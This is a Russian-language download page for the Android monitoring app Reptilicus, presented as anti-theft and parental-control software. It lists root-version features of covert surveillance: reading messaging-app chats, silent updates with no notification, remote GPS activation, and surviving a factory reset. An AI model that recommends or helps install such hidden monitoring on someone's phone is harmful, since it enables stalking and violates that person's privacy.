 Скачать
reptilicus.net/zagryzka
IP
Приложения
Данил Стороженко
YouTube
Закладки
Надежная защита от кражи
телефона
Хранение и защита личных
данных
Контроль для повышения
продуктивности персонала
Эффективный поиск пропавшего
телефона
Родительский контроль на
мобильном телефоне
0,99 €
Вверх
Скачать
Скачать
Скачать Reptilicus:
версия: 3.0.7 от 04.04.2014
reptilicus.apk
Для телефонов с ROOT доступом:
версия: 3.0.7 от 04.04.2014
Из отличий от основной версии:
- чтение сообщений VK (Вконтакте)
- чтение сообщений Viber
- чтение соощений WhatsApp
- чтение соощений Одноклассники
- обновляется сама без маркета, без уведомлений в трее
- включение GPS удаленно на всех версиях Android
- установка в системную область (при полном сбросе - ПО продолжает работать)
- команда для удаленного перезапуска телефона (Reboot)
- автоматическая перезагрузка для переноса в системную область
- возможность делать снимок с экрана
reptilicus_root.apk
Для телефонов без ROOT доступа, но с разлоченым рекавери:
версия: 3.0.7 от 04.04.2014
- все функции аналогичны "не root" версии
reptilicus_recovery.zip
Клиентская часть под Android.
версия: 1.6.1 от 04.02.2014
reptilicus_client.apk
Онлайн помощь